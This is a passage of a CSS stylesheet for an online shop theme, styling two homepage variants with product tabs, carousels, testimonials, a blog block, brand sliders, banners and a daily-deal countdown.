	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .bottom-action .btn-action:hover:before {
	color: #fff !important
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .bottom-action .btn-action.btn-cart {
	width: auto;
	color: #beae59;
	background-color: #fff;
	padding: 0 12px
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .bottom-action .btn-action.btn-cart span {
	display: block;
	text-transform: uppercase;
	font-weight: bold
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .bottom-action .btn-action.btn-cart:hover {
	background-color: #beae59;
	color: #fff !important
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .bottom-action .btn-action.link-compare:before {
	content: '\f079';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 14px;
	color: #999
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .bottom-action .btn-action.link-wishlist {
	float: right
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .bottom-action .btn-action.link-wishlist:before {
	content: '\f004';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 14px;
	color: #999
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .bottom-action .btn-action span {
	display: none
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-stage-outer .ltabs-item {
	width: auto;
	margin-top: 30px
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls {
	position: absolute;
	top: -7px;
	right: 0;
	width: 90px;
	background-color: #fff
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav {
	float: right;
	margin-top: 2px
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div {
	display: inline-block;
	width: 36px;
	height: 36px;
	position: relative;
	text-indent: -9999px;
	overflow: hidden;
	cursor: pointer;
	border: 1px solid #ddd;
	background-color: #fff
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div:before {
	text-indent: 0;
	position: absolute;
	top: 0;
	color: #999;
	font-size: 22px;
	line-height: 33px;
	font-family: FontAwesome
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.next:before, .homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.owl-next:before {
	content: "\f105";
	right: 13px
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.prev:before, .homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.owl-prev:before {
	content: "\f104";
	left: 13px
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div:hover {
	border-color: #beae59;
	background-color: #beae59
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div:hover:before {
	color: #fff
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.owl-prev {
	margin-right: 5px
}

.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .owl-carousel .owl-item img {
	transform-style: inherit
}

.homestyle5 .testimonial-wrap {
	background: url('../images/bg-testimonial.jpg') no-repeat top center
}

.homestyle5 .testimonial-wrap .testimonials .owl-stage-outer .owl-item {
	padding: 120px 130px
}

.homestyle5 .testimonial-wrap .testimonials .owl-controls .owl-nav > div {
	display: inline-block;
	width: 36px;
	height: 36px;
	position: relative;
	text-indent: -9999px;
	overflow: hidden;
	cursor: pointer;
	border: 1px solid #ddd;
	background-color: #fff;
	background-color: rgba(0, 0, 0, 0.4);
	border: none;
	position: absolute;
	top: 50%;
	margin-top: -20px
}

.homestyle5 .testimonial-wrap .testimonials .owl-controls .owl-nav > div:before {
	text-indent: 0;
	position: absolute;
	top: 0;
	color: #999;
	font-size: 22px;
	line-height: 33px;
	font-family: FontAwesome
}

.homestyle5 .testimonial-wrap .testimonials .owl-controls .owl-nav > div.next:before, .homestyle5 .testimonial-wrap .testimonials .owl-controls .owl-nav > div.owl-next:before {
	content: "\f105";
	right: 13px
}

.homestyle5 .testimonial-wrap .testimonials .owl-controls .owl-nav > div.prev:before, .homestyle5 .testimonial-wrap .testimonials .owl-controls .owl-nav > div.owl-prev:before {
	content: "\f104";
	left: 13px
}

.homestyle5 .testimonial-wrap .testimonials .owl-controls .owl-nav > div:hover {
	border-color: #beae59;
	background-color: #beae59
}

.homestyle5 .testimonial-wrap .testimonials .owl-controls .owl-nav > div:hover:before {
	color: #fff
}

.homestyle5 .testimonial-wrap .testimonials .owl-controls .owl-nav > div:hover {
	background-color: #beae59
}

.homestyle5 .testimonial-wrap .testimonials .owl-controls .owl-nav > div.owl-prev {
	left: 0
}

.homestyle5 .testimonial-wrap .testimonials .owl-controls .owl-nav > div.owl-next {
	right: 0
}

.homestyle5 .testimonial-wrap .testimonials .owl-controls .owl-nav > div.owl-next:before {
	left: 15px
}

.homestyle5 .testimonial-wrap .testimonial-slider .item img {
	width: auto;
	float: left
}

.homestyle5 .testimonial-wrap .testimonial-slider .item .item-inner {
	background-color: #141413;
	color: #fff;
	position: relative;
	font-size: 116.7%;
	font-style: italic;
	padding: 27px 30px;
	margin-left: 127px
}

.homestyle5 .testimonial-wrap .testimonial-slider .item .item-inner:before {
	width: 0;
	height: 0;
	border-top: 6px solid transparent;
	border-bottom: 6px solid transparent;
	border-right: 8px solid #141413;
	position: absolute;
	content: "";
	top: 28px;
	left: -8px
}

.homestyle5 .testimonial-wrap .testimonial-slider .item .item-inner .client-des {
	position: relative;
	margin: 0 0 0 35px;
	line-height: 20px
}

.homestyle5 .testimonial-wrap .testimonial-slider .item .item-inner .client-des:before {
	content: '\f10d';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 22px;
	position: absolute;
	left: -33px;
	top: 0
}

.homestyle5 .testimonial-wrap .testimonial-slider .item .item-inner .client-name {
	margin: 8px 0 0 35px
}

.homestyle5 .testimonial-wrap .testimonial-slider .item .item-inner .client-name strong {
	text-transform: uppercase
}

.homestyle5 .content-wrap3 {
	background-color: #f7f7f7;
	margin-top: 30px;
	padding: 40px 0 40px 0
}

.homestyle5 .latest-blog-wrap .title-home {
	margin-bottom: 40px
}

.homestyle5 .latest-blog-wrap .title-home h2 {
	font-size: 166.7%;
	line-height: 100%;
	color: #444;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 6px
}

.homestyle5 .latest-blog-wrap .title-home h2 strong {
	color: #beae59;
	position: relative
}

.homestyle5 .latest-blog-wrap .title-home h2 strong:before {
	content: "";
	position: absolute;
	bottom: -2px;
	left: 50px;
	background-color: #beae59;
	width: 30px;
	height: 2px
}

.homestyle5 .latest-blog-wrap .latest-blog .item {
	float: left;
	width: 50%
}

.homestyle5 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog {
	width: 50%;
	position: relative
}

.homestyle5 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog .date-blog {
	width: 40px;
	height: 50px;
	background-color: rgba(0, 0, 0, 0.7);
	position: absolute;
	top: 10px;
	left: 25px;
	color: #fff;
	text-align: center;
	padding-top: 10px
}

.homestyle5 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog .date-blog .big-txt {
	font-size: 133.3%;
	font-weight: bold;
	line-height: 100%
}

.homestyle5 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog .date-blog .normal-txt {
	font-size: 83.333%
}

.homestyle5 .latest-blog-wrap .latest-blog .item .blog-item-content .image-blog a:hover {
	opacity: .8;
	filter: alpha(opacity=80)
}

.homestyle5 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog {
	padding: 0 30px;
	width: 50%
}

@media (min-width:768px) {
	.homestyle5 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog {
		min-height: 203px
	}

}

.homestyle5 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .postTitle {
	font-size: 100%;
	padding-bottom: 15px
}

.homestyle5 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .postTitle a {
	font-size: 116.7%;
	font-weight: bold;
	text-transform: uppercase
}

.homestyle5 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .info-post {
	display: none
}

.homestyle5 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .action-post .btn-readmore {
	color: #beae59;
	text-transform: uppercase;
	padding-top: 7px;
	float: left
}

.homestyle5 .latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .action-post .btn-readmore:hover {
	color: #9f9256
}

.homestyle5 .latest-blog-wrap .latest-blog .item.item-1 .blog-item-content .image-blog, .homestyle5 .latest-blog-wrap .latest-blog .item.item-2 .blog-item-content .image-blog {
	float: left
}

.homestyle5 .latest-blog-wrap .latest-blog .item.item-1 .blog-item-content .image-blog:after, .homestyle5 .latest-blog-wrap .latest-blog .item.item-2 .blog-item-content .image-blog:after {
	width: 0;
	height: 0;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-right: 7px solid #fff;
	position: absolute;
	content: "";
	top: 50%;
	right: 0px
}

.homestyle5 .latest-blog-wrap .latest-blog .item.item-1 .blog-item-content .info-blog, .homestyle5 .latest-blog-wrap .latest-blog .item.item-2 .blog-item-content .info-blog {
	float: left
}

.homestyle5 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .info-blog {
	padding-left: 0
}

.homestyle5 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .image-blog, .homestyle5 .latest-blog-wrap .latest-blog .item.item-4 .blog-item-content .image-blog {
	float: right
}

.homestyle5 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .image-blog:before, .homestyle5 .latest-blog-wrap .latest-blog .item.item-4 .blog-item-content .image-blog:before {
	width: 0;
	height: 0;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-left: 7px solid #fff;
	position: absolute;
	content: "";
	top: 50%;
	left: 0px;
	z-index: 1
}

.homestyle5 .latest-blog-wrap .latest-blog .item.item-3 .blog-item-content .info-blog, .homestyle5 .latest-blog-wrap .latest-blog .item.item-4 .blog-item-content .info-blog {
	float: right;
	padding-top: 30px
}

.homestyle5 .brands-tab {
	margin: 60px 0 35px 0;
	display: inline-block;
	overflow: hidden
}

.homestyle5 .brands-tab .brands-title {
	text-align: center;
	color: #fff;
	background-color: #beae59;
	padding: 43px 0
}

.homestyle5 .brands-tab .brands-title h2 {
	padding: 5px 0;
	font-size: 166.7%;
	text-transform: uppercase;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	display: inline-block;
	position: relative
}

.homestyle5 .brands-tab .brands-title h2:before {
	width: 0;
	height: 0;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #fff;
	position: absolute;
	content: "";
	bottom: -6px;
	left: 50%
}

.homestyle5 .brands-tab .tab-content {
	width: 53.8%;
	float: left
}

.homestyle5 .brands-tab ul.nav-brand-tabs {
	width: 23.1%;
	float: left;
	margin: 0
}

.homestyle5 .brands-tab ul.nav-brand-tabs li {
	position: relative
}

.homestyle5 .brands-tab ul.nav-brand-tabs li:after {
	position: absolute;
	content: "";
	top: 50%;
	margin-top: -5px
}

.homestyle5 .brands-tab ul.nav-brand-tabs li.br1.active-fix:after, .homestyle5 .brands-tab ul.nav-brand-tabs li.br2.active-fix:after, .homestyle5 .brands-tab ul.nav-brand-tabs li.br3.active-fix:after {
	width: 0;
	height: 0;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-left: 7px solid #eee;
	right: -7px
}

.homestyle5 .brands-tab ul.nav-brand-tabs li.br4 {
	margin-top: -1px
}

.homestyle5 .brands-tab ul.nav-brand-tabs li.br4.active-fix:after, .homestyle5 .brands-tab ul.nav-brand-tabs li.br5.active-fix:after, .homestyle5 .brands-tab ul.nav-brand-tabs li.br6.active-fix:after {
	width: 0;
	height: 0;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-right: 7px solid #eee;
	left: -7px
}

.homestyle5 .brands-tab ul.nav-brand-tabs li.br1, .homestyle5 .brands-tab ul.nav-brand-tabs li.br2, .homestyle5 .brands-tab ul.nav-brand-tabs li.br4, .homestyle5 .brands-tab ul.nav-brand-tabs li.br5 {
	border-bottom: 1px solid #ddd
}

.homestyle5 .brands-tab ul.nav-brand-tabs li a img {
	width: 100%
}

.homestyle5 .banner-infos {
	background-color: #49ccf3;
	display: inline-block;
	width: 100%
}

.homestyle5 .banner-infos .banner-info {
	float: left
}

.homestyle5 .banner-infos .banner-info img {
	float: left
}

.homestyle5 .banner-infos .banner-info .banner-cont {
	color: #fff;
	float: left;
	margin-top: 30px;
	padding-left: 10px
}

.homestyle5 .banner-infos .banner-info .banner-cont a {
	font-weight: bold;
	font-size: 133.3%;
	color: #EE5D52;
	text-shadow: none
}

.homestyle5 .banner-infos .banner-info .banner-cont a::before {
	color: #fff;
	content: attr(data-hover);
	position: absolute;
	-webkit-transition: -webkit-transform .3s, opacity .3s;
	-moz-transition: -moz-transform .3s, opacity .3s;
	transition: transform .3s, opacity .3s
}

.homestyle5 .banner-infos .banner-info .banner-cont a:hover::before, .homestyle5 .banner-infos .banner-info .banner-cont a:focus::before {
	-webkit-transform: scale(.9);
	-moz-transform: scale(.9);
	transform: scale(.9);
	opacity: 0;
	filter: alpha(opacity=0)
}

.homestyle5 .banner-infos .banner-info.banner-info3, .homestyle5 .banner-infos .banner-info.banner-info1 {
	width: 30%;
	padding: 19px
}

.homestyle5 .banner-infos .banner-info.banner-info2 {
	position: relative;
	width: 40%
}

.homestyle5 .banner-infos .banner-info.banner-info2 .inner {
	background-color: #ffce64;
	padding: 19px;
	margin: 0 41px;
	float: left;
	width: 83%
}

.homestyle5 .banner-infos .banner-info.banner-info2:before {
	content: "";
	width: 41px;
	height: 140px;
	position: absolute;
	top: 0;
	left: 0;
	background-image: url('../images/bg-banner2.png');
	background-repeat: no-repeat;
	background-position: 0 -170px
}

.homestyle5 .banner-infos .banner-info.banner-info2:after {
	content: "";
	width: 41px;
	height: 140px;
	position: absolute;
	top: 0;
	right: 0;
	background-image: url('../images/bg-banner2.png');
	background-repeat: no-repeat;
	background-position: 0 0px
}

.homestyle5 .custom-slider-brands-w {
	margin: 40px 0 0 0;
	float: left;
	width: 100%
}

.homestyle5 .custom-slider-brands-w .brands-title {
	width: 23%;
	float: left;
	text-align: center;
	color: #fff;
	background-color: #beae59;
	padding: 43px 0
}

.homestyle5 .custom-slider-brands-w .brands-title h2 {
	padding: 5px 0;
	font-size: 166.7%;
	text-transform: uppercase;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	display: inline-block;
	position: relative
}

.homestyle5 .custom-slider-brands-w .brands-title h2:before {
	width: 0;
	height: 0;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #fff;
	position: absolute;
	content: "";
	bottom: -6px;
	left: 50%
}

.homestyle5 .custom-slider-brands-w .custom-slider-brands {
	width: 77%;
	float: left;
	position: relative
}

.homestyle5 .custom-slider-brands-w .custom-slider-brands .item {
	background-color: #eee;
	position: relative
}

.homestyle5 .custom-slider-brands-w .custom-slider-brands .item:after {
	position: absolute;
	content: "";
	background-color: #ddd;
	width: 1px;
	height: 100%;
	right: 0;
	top: 0
}

.homestyle5 .custom-slider-brands-w .custom-slider-brands .item a:hover img {
	opacity: .8;
	filter: alpha(opacity=80)
}

.homestyle5 .custom-slider-brands-w .custom-slider-brands .owl-controls .owl-nav > div {
	display: inline-block;
	width: 36px;
	height: 36px;
	position: relative;
	text-indent: -9999px;
	overflow: hidden;
	cursor: pointer;
	border: 1px solid #ddd;
	background-color: #fff;
	position: absolute;
	top: 43px
}

.homestyle5 .custom-slider-brands-w .custom-slider-brands .owl-controls .owl-nav > div:before {
	text-indent: 0;
	position: absolute;
	top: 0;
	color: #999;
	font-size: 22px;
	line-height: 33px;
	font-family: FontAwesome
}

.homestyle5 .custom-slider-brands-w .custom-slider-brands .owl-controls .owl-nav > div.next:before, .homestyle5 .custom-slider-brands-w .custom-slider-brands .owl-controls .owl-nav > div.owl-next:before {
	content: "\f105";
	right: 13px
}

.homestyle5 .custom-slider-brands-w .custom-slider-brands .owl-controls .owl-nav > div.prev:before, .homestyle5 .custom-slider-brands-w .custom-slider-brands .owl-controls .owl-nav > div.owl-prev:before {
	content: "\f104";
	left: 13px
}

.homestyle5 .custom-slider-brands-w .custom-slider-brands .owl-controls .owl-nav > div:hover {
	border-color: #beae59;
	background-color: #beae59
}

.homestyle5 .custom-slider-brands-w .custom-slider-brands .owl-controls .owl-nav > div:hover:before {
	color: #fff
}

.homestyle5 .custom-slider-brands-w .custom-slider-brands .owl-controls .owl-nav > div.owl-prev {
	left: -17px
}

.homestyle5 .custom-slider-brands-w .custom-slider-brands .owl-controls .owl-nav > div.owl-next {
	right: -17px
}

.sm-imageslider .owl-theme .owl-controls .owl-dots {
	margin-top: -46px
}

.homestyle6 .banner-infos {
	float: left;
	padding: 20px 0;
	width: 100%
}

.homestyle6 .banner-infos .banner-info {
	width: 33.333%;
	float: left
}

.homestyle6 .banner-infos .banner-info img {
	float: left
}

.homestyle6 .banner-infos .banner-info .banner-cont {
	float: left;
	padding-left: 15px;
	padding-top: 25px;
	color: #444
}

.homestyle6 .banner-infos .banner-info .banner-cont a {
	font-size: 133.3%;
	text-transform: uppercase;
	font-weight: 700
}

.homestyle6 .static-categories .static-cate {
	float: left;
	width: 25%;
	position: relative
}

.homestyle6 .static-categories .static-cate .inner {
	background-color: rgba(0, 0, 0, 0.8);
	text-align: center;
	color: #fff;
	display: flex;
	justify-content: center;
	flex-direction: column;
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	height: 100%;
	visibility: hidden;
	opacity: 0;
	filter: alpha(opacity=0);
	-o-transition: .2s;
	transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s;
	-o-transition: .5s;
	transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s
}

.homestyle6 .static-categories .static-cate .inner h2 {
	font-size: 200%;
	text-transform: uppercase;
	font-weight: 700;
	position: relative;
	margin: 0 auto;
	line-height: 100%;
	padding: 15px 0 13px 0
}

.homestyle6 .static-categories .static-cate .inner h2:after {
	position: absolute;
	content: "";
	bottom: 0;
	left: 0;
	width: 100%;
	height: 1px;
	background-color: rgba(255, 255, 255, 0.2)
}

.homestyle6 .static-categories .static-cate .inner h2:before {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	width: 100%;
	height: 1px;
	background-color: rgba(255, 255, 255, 0.2)
}

.homestyle6 .static-categories .static-cate .inner ul {
	margin-top: 30px
}

.homestyle6 .static-categories .static-cate .inner ul li a {
	line-height: 29px;
	font-size: 116.7%;
	color: #fff
}

.homestyle6 .static-categories .static-cate .inner ul li a:hover {
	color: #beae59
}

.homestyle6 .static-categories .static-cate:hover .inner {
	cursor: pointer;
	width: 100%;
	visibility: visible;
	opacity: 1;
	filter: alpha(opacity=100);
	-o-transition: .2s;
	transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s;
	-o-transition: .5s;
	transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s
}

.homestyle6 .dailydeal-wrap {
	background: url("../images/bg-dailydeal6.jpg") no-repeat center top;
	margin-top: 40px;
	padding: 80px 0
}

.homestyle6 .dailydeal-wrap .static-categories {
	background-size: 100% 100%;
	float: left
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate {
	width: 33.333333%;
	float: left
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate a {
	font-size: 116.7%;
	color: #fff;
	font-weight: bold;
	text-transform: uppercase;
	background-image: url(../images/home2-cate-icon.png);
	background-repeat: no-repeat;
	background-position: 0 0;
	display: block;
	width: 100%;
	padding-top: 94px;
	text-align: center;
	height: 140px
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate a:hover {
	background-color: #beae59
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate-2 a {
	background-position: -158px 0
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate-3 a {
	background-position: -316px 0
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate-4 a {
	background-position: 0px -135px
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate-5 a {
	background-position: -158px -135px
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate-6 a {
	background-position: -316px -135px
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate-7 a {
	background-position: 0 -270px
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate-8 a {
	background-position: -158px -270px
}

.homestyle6 .dailydeal-wrap .static-categories .static-cate-9 a {
	background-position: -316px -270px
}

.homestyle6 .dailydeal-wrap .deal-wrapper .title-deal {
	display: none
}

.homestyle6 .dailydeal-wrap .deal-wrapper .sm-deals {
	background-color: #fff;
	padding-right: 0px
}

.homestyle6 .dailydeal-wrap .deal-wrapper .sm-deals .owl-nav {
	float: right;
	position: absolute;
	top: 30px;
	right: 30px;
	z-index: 1
}

.homestyle6 .dailydeal-wrap .deal-wrapper .sm-deals .owl-nav > div {
	margin: 0 2px;
	display: inline-block;
	width: 36px;
	height: 36px;
	position: relative;
	text-indent: -9999px;
	overflow: hidden;
	cursor: pointer;
	border: 1px solid #ddd;
	background-color: #fff
}

.homestyle6 .dailydeal-wrap .deal-wrapper .sm-deals .owl-nav > div:before {
	text-indent: 0;
	position: absolute;
	top: 0;
	color: #999;
	font-size: 22px;
	line-height: 33px;
	font-family: FontAwesome
}

.homestyle6 .dailydeal-wrap .deal-wrapper .sm-deals .owl-nav > div.next:before, .homestyle6 .dailydeal-wrap .deal-wrapper .sm-deals .owl-nav > div.owl-next:before {
	content: "\f105";
	right: 13px
}

.homestyle6 .dailydeal-wrap .deal-wrapper .sm-deals .owl-nav > div.prev:before, .homestyle6 .dailydeal-wrap .deal-wrapper .sm-deals .owl-nav > div.owl-prev:before {
	content: "\f104";
	left: 13px
}

.homestyle6 .dailydeal-wrap .deal-wrapper .sm-deals .owl-nav > div:hover {
	border-color: #beae59;
	background-color: #beae59
}

.homestyle6 .dailydeal-wrap .deal-wrapper .sm-deals .owl-nav > div:hover:before {
	color: #fff
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid {
	position: relative
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid:before {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	width: 101px;
	height: 101px;
	background-image: url(../images/dailydeal.png);
	background-repeat: no-repeat;
	z-index: 2
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item {
	padding: 0;
	float: left;
	width: 100%;
	margin-bottom: 5px
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .item-inner {
	border: none;
	float: left;
	width: 100%;
	padding: 30px
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .item-inner .product-reviews-summary {
	margin: 0
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .item-inner .timer-deal .timer-product {
	border: 1px solid #ddd;
	float: left
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .item-inner .timer-deal .timer-product .deals-time {
	border-right: 1px solid #ddd;
	padding: 13px 15px;
	float: left;
	text-align: center
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .item-inner .timer-deal .timer-product .deals-time .num-time {
	font-size: 116.7%;
	font-weight: bold;
	color: #beae59
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .item-inner .timer-deal .timer-product .deals-time .title-time {
	text-transform: uppercase
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .item-inner .timer-deal .timer-product .deals-time.time-secs {
	border-right: none
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .box-info {
	padding: 60px 0 0 0px;
	margin-left: 50%;
	text-align: left
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .box-info .deals-description {
	position: relative;
	margin-top: 15px;
	padding-top: 15px;
	margin-bottom: 45px
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .box-info .deals-description:before {
	position: absolute;
	content: "";
	top: 0;
	left: 0px;
	background-color: #ddd;
	width: 100px;
	height: 1px
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .box-info .product-name {
	overflow: hidden;
	text-overflow: ellipsis;
	text-transform: uppercase;
	color: #444;
	font-size: 116.7%;
	font-weight: bold
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .box-info .product-name a {
	white-space: nowrap
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .box-info .ratings .rating-box {
	position: relative;
	top: 5px;
	margin: 0 auto;
	float: left
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .box-info .ratings .amount {
	display: none
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .box-info .no-rating, .homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .box-info .ratings {
	height: 20px;
	margin: 3px 0px 4px;
	line-height: 20px
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .box-info .price-box {
	height: 23px;
	margin-bottom: 0;
	display: inline-block
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .box-image {
	margin-right: 0px;
	width: 50%;
	float: left;
	padding-top: 50px
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .box-image .label-product.label-sale {
	top: 0px
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .box-image .label-product.label-new {
	display: none
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .box-image .product-image img {
	width: auto;
	margin: auto
}

.homestyle6 .dailydeal-wrap .deal-wrapper .products-grid .item .box-image .sm_quickview_handler {
	display: none !important
}

.homestyle6 .box-content {
	margin-top: 80px;
	float: left;
	width: 100%
}

.homestyle6 .listingtab-wrapper {
	margin-bottom: 60px
}

.homestyle6 .listingtab-wrapper .sm_listingtab .title-home {
	text-align: center
}

.homestyle6 .listingtab-wrapper .sm_listingtab .title-home h2 {
	padding: 13px 0 10px;
	font-size: 216.7%;
	color: #444;
	text-transform: uppercase;
	border-top: 1px solid #444;
	border-bottom: 1px solid #444;
	display: inline-block;
	line-height: 100%
}

.homestyle6 .listingtab-wrapper .sm_listingtab .title-home span {
	color: #beae59;
	font-weight: 700
}

.homestyle6 .listingtab-wrapper .sm_listingtab .ltabs-wrap {
	text-align: center
}

.homestyle6 .listingtab-wrapper .sm_listingtab .ltabs-wrap .ltabs-tabs {
	padding: 30px 0
}

.homestyle6 .listingtab-wrapper .sm_listingtab .ltabs-wrap .ltabs-tabs .ltabs-tab {
	display: inline;
	margin: 0 15px
}

.homestyle6 .listingtab-wrapper .sm_listingtab .ltabs-wrap .ltabs-tabs .ltabs-tab .ltabs-tab-label {
	font-size: 116.7%;
	color: #999;
	text-transform: uppercase;
	font-weight: bold;
	cursor: pointer
}

.homestyle6 .listingtab-wrapper .sm_listingtab .ltabs-wrap .ltabs-tabs .ltabs-tab.tab-sel .ltabs-tab-label, .homestyle6 .listingtab-wrapper .sm_listingtab .ltabs-wrap .ltabs-tabs .ltabs-tab:hover .ltabs-tab-label {
	color: #444
}

.homestyle6 .listingtab-wrapper .sm_listingtab .ltabs-wrap .ltabs-items-container .products-grid .item {
	padding: 0
}

.homestyle6 .listingtab-wrapper .sm_listingtab .ltabs-wrap .ltabs-items-container .products-grid .owl-controls .owl-nav > div {
	position: absolute;
	top: 50%;
	margin-top: -30px;
	visibility: hidden;
	opacity: 0;
	filter: alpha(opacity=0);
	-o-transition: .2s;
	transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s
}

